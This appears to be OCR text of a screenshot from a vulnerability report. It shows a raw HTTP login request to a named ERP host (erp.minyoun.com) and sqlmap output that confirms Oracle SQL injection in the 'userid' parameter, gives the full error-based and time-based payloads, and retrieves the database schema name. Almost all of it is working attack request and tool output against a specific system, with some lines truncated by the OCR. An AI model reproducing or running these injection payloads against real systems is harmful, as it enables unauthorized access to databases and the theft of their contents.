 1.txt
3.txt
4.txt
无标题 *
无标题 *
1 POST /epp/LoginServerDo.jsp?userid=0x70&pwd=wooyun&randnum=5102&datasource=nc HTTP/1.1↓
2 Accept: */*↓
3 Accept-Language: zh-cn↓
4 Referer: http://erp.minyoun.com/epp/↓
5 Accept-Encoding: gzip,
6 User-Agent: Mozilla/5.0
7 Host: erp.minyoun.com↓
8 Content-Length: 0↓
9 Proxy-Connection: Keep-A
10 Pragma: no-cache↓
11 Cookie: JSESSIONID=0000y
12 ↓
13 ←
管理员: C:\Windows\system32\cmd.exe
[22:32:59] [INFO] parsing HTTP request from 'd:\1.txt'
[22:32:59] [INFO] resuming back-end DBMS 'oracle'
[22:32:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userid=0x70' AND 7988=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(98)||CHR(109)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (7988=7988) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(117)||CHR(114)||CHR(113)||CHR(113)||CHR(
62))) FROM DUAL) AND 'nRvo'='nRvo&pwd=wooyun&randnum=5102&datasource=nc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userid=0x70' AND 8188=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'LxMQ'='LxMQ&pwd=wooyun&randnum=5
102&datasource=nc
---
[22:32:59] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:32:59] [INFO] fetching current database
[22:33:00] [INFO] retrieved: NC
[22:33:00] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'NC'
半: